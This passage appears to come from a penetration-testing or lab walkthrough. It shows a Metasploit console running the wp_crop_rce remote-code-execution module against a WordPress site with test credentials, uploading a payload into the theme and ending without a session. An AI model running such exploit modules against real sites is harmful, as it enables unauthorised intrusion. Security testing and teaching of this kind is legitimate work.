 429
430
431 View the full module info with the info, or info -d command.
432
433 msf6 exploit(multi/http/wp_crop_rce) > set AllowNoCleanup true
434 AllowNoCleanup => true
435 msf6 exploit(multi/http/wp_crop_rce) > run
436
437 [*] Authenticating with WordPress using test:1qaz2wsx...
438 [+] Authenticated with WordPress
439 [*] Preparing payload...
440 [*] Uploading payload
441 [+] Image uploaded
442 [*] Including into theme
443 [*] Attempting to clean up files...
444 [*] Exploit completed, but no session was created.
445 msf6 exploit(multi/http/wp_crop_rce) >